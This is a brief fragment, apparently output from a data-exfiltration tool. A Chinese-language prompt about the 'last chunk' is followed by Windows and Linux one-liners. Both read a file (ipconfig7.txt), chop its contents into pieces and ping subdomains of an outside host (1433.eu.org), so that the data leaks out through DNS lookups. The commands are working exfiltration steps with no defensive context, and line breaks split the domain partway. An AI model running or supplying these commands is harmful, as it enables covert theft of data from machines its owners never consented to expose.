 疑似为最后一块，请输入Y/N决定是否开始处理数据：n
Windows:
for /f "skip=4 tokens=1-17" %a in (ipconfig7.txt) do start /b ping -nc 1  %a%b%c
%d%e%f%g%h%i%j%k%l%m%n%o%p%q.ipconfig.59a3c4ac.ipv6.1433.eu.org.
Linux:
cat ipconfig7.txt | tail -n +4 |sed "s/[[:space:]]//g" | cut -d "|" -f1 | cut -c
 5-55| while read line;do ping -c 1 -l 1 $line.ipconfig.59a3c4ac.ipv6.1433.eu.or
g.; done